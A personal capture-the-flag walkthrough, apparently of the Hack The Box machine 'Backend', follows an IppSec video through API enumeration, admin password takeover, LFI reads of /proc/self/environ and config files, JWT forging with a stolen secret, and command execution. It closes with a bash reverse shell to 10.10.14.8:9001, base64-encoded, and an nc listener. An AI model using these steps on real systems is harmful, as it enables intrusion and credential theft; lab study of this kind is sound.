Backend - API
突然想做这个box的起因是看到一条tweet,qwq 原来做box这么有用的嘛

learn from IppSec Video:
/b
the article:
笔记基本上是看着IpSec的视频做的,给以后温习用。尝试用英文做笔记,增加自己英文写作能力。
nmap
Start of nmap
command:
sudo nmap -sC -sV -oA nmap/backend 10.10.11.161- -sC: default script
- -sV: enumerate versions
- -oA: export the scan results in all the available formats at once\
result:
- 22/tcp:
- ssh
- 80/tcp
- uvicor
- response to us with json
gobuster
Examining the webpage, just finding json. Running gobuster to discover /docs and /api
command
gobuster dir -u http://10.10.11.161result:
- find /api endpoint
- endpoint: /api/v1/user
- response status:404
- endpoint: /api/v1/admin
- response status:307
- endpoint: /api/v1/user
Examing the endpoint
try:
- /api/v1/user/1
- /api/v1/user/login
- try change request methods
API Discovery
gobuster
command
gobuster dir -u http://10.10.11.161/api/v1/user -w /opt/SecList/Discovery/Web-Content/raft-small-words.txtferoxbuster
command
feroxbuster dir -u http://10.10.11.161/api/v1/user -w /opt/SecList/Discovery/Web-Content/raft-small-words.txtwfuzz
command
wfuzz -X POST -w /opt/SecList/Discovery/Web-Content/common.txt http://10.10.11.161/api/v1/user/FUZZhide 404 and 405 status code
wfuzz -X POST -w /opt/SecList/Discovery/Web-Content/common.txt http://10.10.11.161/api/v1/user/FUZZ --hc 404,405Fuzzing signup
使用 wfuzz 检测出api存在signup结点
这里使用burpsuite做测试
Curl behaves&troubleshoot
Using below command,and you find response is different from burpsuite
curl -X POST http://10.10.11.161/api/v1/signup -d 'user=ipp' | jq .even you add Content-Type header,the response is stiil different from burpsuite
curl -X POST http://10.10.11.161/api/v1/signup -H 'Content-Type: application/json' -d 'user=ipp' | jq .so,the next we use wireshark to capture the package,and find the txt

find curl could magic add something
Attemping to login with our credential
需要修改一下header(非json格式)
Content-Type: application/x-www-form-urlencoded返回了token

access_token 的值为jwt token
Accessing /docs endpoint
In above section,we get jwt token and next we use it to /docs endpoint
add header: Authorization:bearer

and send this request,we find application make a new request to /openapi endpoint.and now we have the documentation of the api

You can find there’s nothing just defined for just /user( /api/v1/user endpoint),but admin is different,there’s /api/v1/admin endpoint

Authenticating in the swagger
虽然admin没有权限,但是你可以点这个 🔒 的图标去登陆备

然后,但是这样创建的用户也不是管理员
but after login the user what we created, we don’t have the authentical to /admin

you can use /user/{user-id} to get the id of ‘1’,and copy his guid
the go /api/v1/user/updatepass to update password of user 1
Login in with admin and do something
/api/v1/admin/file
now we can login in with admin,and then we go pass /api/v1/admin/file to get /etc/passwd
/api/v1/admin/exec/
we put our jwt token to jwt.io to parse it,and as result there’s not much information here
Exploring the /proc/self directory with the LFI
/api/v1/admin/file
use burpsuite to capture /api/v1/admin/file ,construct the request body as this
{
"file":"/proc/self/cmdline"
}/proc/self/cmdline代表当前程序命令行参数(https://blog.csdn.net/whatday/article/details/108897457)
**/proc/self/environ**
{
"file":"/proc/self/environ"
}/proc/self/environfind the program’s envrionment
APP_MODULE=app.main:app...etc
PWD=/home/htb/uhcget the .py source code
{
"file":"/home/htb/uhc/app/main.py"
}Copy souce code to vim
read main.py
open vim
:set paste%s/\\n/\r/g
When you formatting your python source code,you will find uder the [main.py](http://main.py) has the line 20 :app.core.config import settings
read app.core.config
using endpoint /api/v1/admin/file to read configuration file : [config.py](http://config.py)
you will find JWT_SECRET
using JWT_SECRET to generate jwt
then go jwt.io, change the history jwt parsing result.
( ”debug”: true 是新增的一行, HMACSHA256 下将 your-256-bit-secret 改为 JWT_SECRET )

set new jwt to /api/v1/admin/exec/whoami
before you set your new jwt

after you set your new jwt

bypass slash restrict in url
when you try /api/v1/admin/exec/echo%20"AB\/C" or /api/v1/admin/exec/echo%20"AB%2FC" the slash will be seen as the part of url
so,you should use base64 to encode the slash
echo 'bash -i >& /dev/tcp/10.10.14.8/9001 0>&1' | base 64 -w 0your local bash should use nc to listen the port
nc -lvnp 9001then put the base64 encode into url and add | base64 -d | bash to decode base64 and exec as bash command
